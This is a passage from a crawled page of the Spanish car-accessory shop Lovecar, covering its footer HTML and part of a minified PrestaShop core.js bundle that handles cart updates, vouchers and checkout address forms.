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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © COPYRIGHT 2025 Lovecar
                </span> -  
                <a href="//www.lovecar.es/content/3-condiciones-generales-de-venta" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condiciones generales de venta
                </a>
             •
                <a href="//www.lovecar.es/content/9-politica-de-privacidad-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Política de privacidad y cookies
                </a>
            •
                <a href="//www.lovecar.es/content/1-entregapago-segurogarantia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.webp" type="image/webp">
                        <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.png" alt="Método de pago 1" class="lazy"
                                                        width="206" height="48"                                                                                                            >
                    </picture>
                    <picture>
                        <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.webp" type="image/webp">
                        <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.png" alt="Método de pago 2" class="lazy"
                                                        width="206" height="48"                                                                                                            >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            COPYRIGHT 2025 Lovecar
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lovecar.es/themes/core.js?2025-12-30_3420
body_size: 14777
content:
(self.webpackChunktailleurauto=self.webpackChunktailleurauto||[]).push([[627],{689:(e,t,r)=>{var n,o,a;
/*!
 * https://github.com/PrestaShop/jquery.live-polyfill
 *
 * Released under the MIT license
 */o=[r(755)],n=function(e){var t=e.fn.init;e.fn.init=function(e){var r=Array.prototype.slice.call(arguments);"string"==typeof e&&"#"===e&&(console.warn("jQuery('#') is not a valid selector"),r[0]=[]);var n=t.apply(this,arguments);return n.selector="string"==typeof e?e:"",n},e.fn.init.prototype=e.fn,void 0!==e.fn.live&&e.isFunction(e.fn.live)||e.fn.extend({live:function(t,r,n){return this.selector&&e(document).on(t,this.selector,r,n),console.warn("jQuery.live() has been removed since jquery v1.9, please use jQuery.on() instead."),this}})},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},686:(e,t,r)=>{"use strict";var n=r(755),o=r.n(n),a=r(648),i=r.n(a),s=r(187),c=r.n(s);void 0===o().migrateMute&&(o().migrateMute=!window.prestashop.debug);r(752),r(371),r(689);function psGetRequestParameter(e){var t={};return window.location.href.replace(location.hash,"").replace(/[?&]+([^=&]+)=?([^&]*)?/gi,(function(e,r,n){t[r]=void 0!==n?n:""})),void 0!==e?t[e]?t[e]:null:t}function refreshCheckoutPage(){var e=psGetRequestParameter();if(e.updatedTransaction)window.location.reload();else{e.updatedTransaction=1;var t=Object.entries(e).map((function(e){return e.join("=")})).join("&");window.location.href="".concat(window.location.pathname,"?").concat(t)}}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
i().selectors={quantityWanted:"#quantity_wanted",product:{imageContainer:".quickview .images-container, .page-product:not(.modal-open) .row .images-container, .page-product:not(.modal-open) .product-container .images-container, .quickview .js-images-container, .page-product:not(.modal-open) .row .js-images-container, .page-product:not(.modal-open) .product-container .js-images-container",container:".product-container, .js-product-container",availability:"#product-availability, .js-product-availability",actions:".product-actions, .js-product-actions",variants:".product-variants, .js-product-variants",refresh:".product-refresh, .js-product-refresh",miniature:".js-product-miniature",minimalQuantity:".product-minimal-quantity, .js-product-minimal-quantity",addToCart:".quickview .product-add-to-cart, .page-product:not(.modal-open) .row .product-add-to-cart, .page-product:not(.modal-open) .product-container .product-add-to-cart, .quickview .js-product-add-to-cart, .page-product:not(.modal-open) .row .js-product-add-to-cart, .page-product:not(.modal-open) .product-container .js-product-add-to-cart",prices:".quickview .product-prices, .page-product:not(.modal-open) .row .product-prices, .page-product:not(.modal-open) .product-container .product-prices, .quickview .js-product-prices, .page-product:not(.modal-open) .row .js-product-prices, .page-product:not(.modal-open) .product-container .js-product-prices",inputCustomization:'.product-actions input[name="id_customization"], .js-product-actions .js-product-customization-id',customization:".quickview .product-customization, .page-product:not(.modal-open) .row .product-customization, .page-product:not(.modal-open) .product-container .product-customization, .quickview .js-product-customization, .page-product:not(.modal-open) .row .js-product-customization, .page-product:not(.modal-open) .product-container .js-product-customization",variantsUpdate:".quickview .product-variants, .page-product:not(.modal-open) .row .product-variants, .page-product:not(.modal-open) .product-container .product-variants, .quickview .js-product-variants, .page-product:not(.modal-open) .row .js-product-variants, .page-product:not(.modal-open) .js-product-container .js-product-variants",discounts:".quickview .product-discounts, .page-product:not(.modal-open) .row .product-discounts, .page-product:not(.modal-open) .product-container .product-discounts, .quickview .js-product-discounts, .page-product:not(.modal-open) .row .js-product-discounts, .page-product:not(.modal-open) .product-container .js-product-discounts",additionalInfos:".quickview .product-additional-info, .page-product:not(.modal-open) .row .product-additional-info, .page-product:not(.modal-open) .product-container .product-additional-info, .quickview .js-product-additional-info, .page-product:not(.modal-open) .row .js-product-additional-info, .page-product:not(.modal-open) .js-product-container .js-product-additional-info",details:".quickview #product-details, #product-details, .quickview .js-product-details, .js-product-details",flags:".quickview .product-flags, .page-product:not(.modal-open) .row .product-flags, .page-product:not(.modal-open) .product-container .product-flags, .quickview .js-product-flags, .page-product:not(.modal-open) .row .js-product-flags, .page-product:not(.modal-open) .js-product-container .js-product-flags"},listing:{quickview:".quick-view, .js-quick-view"},checkout:{form:".checkout-step form",currentStep:"js-current-step",step:".checkout-step",stepTitle:".step-title, .js-step-title",confirmationSelector:"#payment-confirmation button, .js-payment-confirmation",conditionsSelector:'#conditions-to-approve input[type="checkbox"], .js-conditions-to-approve',conditionAlertSelector:".js-alert-payment-conditions",additionalInformatonSelector:".js-additional-information",optionsForm:".js-payment-option-form",termsCheckboxSelector:'#conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"], .js-conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"]',paymentBinary:".payment-binary, .js-payment-binary",deliveryFormSelector:"#js-delivery",summarySelector:"#js-checkout-summary",deliveryStepSelector:"#checkout-delivery-step",editDeliveryButtonSelector:".js-edit-delivery",deliveryOption:".delivery-option, .js-delivery-option",cartPaymentStepRefresh:".js-cart-payment-step-refresh",editAddresses:".js-edit-addresses",deliveryAddressRadios:"#delivery-addresses input[type=radio], #invoice-addresses input[type=radio], .js-address-selector input[type=radio]",addressItem:".address-item, .js-address-item",addressesStep:"#checkout-addresses-step",addressItemChecked:".address-item:has(input[type=radio]:checked), .js-address-item:has(input[type=radio]:checked)",addressError:".js-address-error",notValidAddresses:"#not-valid-addresses, .js-not-valid-addresses",invoiceAddresses:"#invoice-addresses, .js-address-selector",addressForm:".js-address-form"},cart:{detailedTotals:".cart-detailed-totals, .js-cart-detailed-totals",summaryItemsSubtotal:".cart-summary-items-subtotal, .js-cart-summary-items-subtotal",summarySubTotalsContainer:".cart-summary-subtotals-container, .js-cart-summary-subtotals-container",summaryTotals:".cart-summary-totals, .js-cart-summary-totals",summaryProducts:".cart-summary-products, .js-cart-summary-products",detailedActions:".cart-detailed-actions, .js-cart-detailed-actions",voucher:".cart-voucher, .js-cart-voucher",overview:".cart-overview",summaryTop:".cart-summary-top, .js-cart-summary-top",productCustomizationId:"#product_customization_id, .js-product-customization-id",lineProductQuantity:".js-cart-line-product-quantity"}},o()(document).ready((function(){i().emit("selectorsInit")})),
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
o()(document).ready((function(){i().on("updateCart",(function(e){i().cart=e.resp.cart;var t=o()(".js-cart").data("refresh-url");if(t){var r={};e&&e.reason&&(r={id_product_attribute:e.reason.idProductAttribute,id_product:e.reason.idProduct}),o().post(t,r).then((function(e){o()(i().selectors.cart.detailedTotals).replaceWith(e.cart_detailed_totals),o()(i().selectors.cart.summaryItemsSubtotal).replaceWith(e.cart_summary_items_subtotal),o()(i().selectors.cart.summarySubTotalsContainer).replaceWith(e.cart_summary_subtotals_container),o()(i().selectors.cart.summaryProducts).replaceWith(e.cart_summary_products),o()(i().selectors.cart.summaryTotals).replaceWith(e.cart_summary_totals),o()(i().selectors.cart.detailedActions).replaceWith(e.cart_detailed_actions),o()(i().selectors.cart.voucher).replaceWith(e.cart_voucher),o()(i().selectors.cart.overview).replaceWith(e.cart_detailed),o()(i().selectors.cart.summaryTop).replaceWith(e.cart_summary_top),o()(i().selectors.cart.productCustomizationId).val(0),o()(i().selectors.cart.lineProductQuantity).each((function(e,t){var r=o()(t);r.attr("value",r.val())})),o()(i().selectors.checkout.cartPaymentStepRefresh).length&&refreshCheckoutPage(),i().emit("updatedCart",{eventType:"updateCart",resp:e})})).fail((function(e){i().emit("handleError",{eventType:"updateCart",resp:e})}))}})),o()("body").on("submit",'[data-link-action="add-voucher"]',(function(e){e.preventDefault();var t=o()(e.currentTarget),r=t.attr("action");0===t.find("[name=action]").length&&t.append(o()("<input>",{type:"hidden",name:"ajax",value:1})),0===t.find("[name=action]").length&&t.append(o()("<input>",{type:"hidden",name:"action",value:"update"})),o().post(r,t.serialize(),null,"json").then((function(t){t.hasError?o()(".js-error").show().find(".js-error-text").text(t.errors[0]):i().emit("updateCart",{reason:e.target.dataset,resp:t})})).fail((function(e){i().emit("handleError",{eventType:"updateCart",resp:e})}))}))}));
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
var u=psGetRequestParameter("editAddress"),d=psGetRequestParameter("use_same_address");o()(window).on("load",(function(){var e=o()("".concat(i().selectors.checkout.addressError,":visible"));if(0===parseInt(d,10)&&o()(i().selectors.checkout.invoiceAddresses).trigger("click"),(null!==u||o()("".concat(i().selectors.checkout.addressForm,":visible")).length>1)&&e.hide(),e.length>0){var t=o()(i().selectors.checkout.addressError).prop("id").split("-").pop();e.each((function(){switchEditAddressButtonColor(!0,t,o()(this).attr("name").split("-").pop())}))}e=o()("".concat(i().selectors.checkout.addressError,":visible")),switchConfirmAddressesButtonState(e.length<=0)}));var switchEditAddressButtonColor=function(e,t,r){var n=o()("#id-address-".concat(r,"-address-").concat(t," a.edit-address")),a=["text-info","address-item-invalid"];o()("#".concat(r,"-addresses a.edit-address")).removeClass(a),n.toggleClass(a,e)},switchConfirmAddressesButtonState=function(e){o()("button[name=confirm-addresses]").prop("disabled",!e)};function 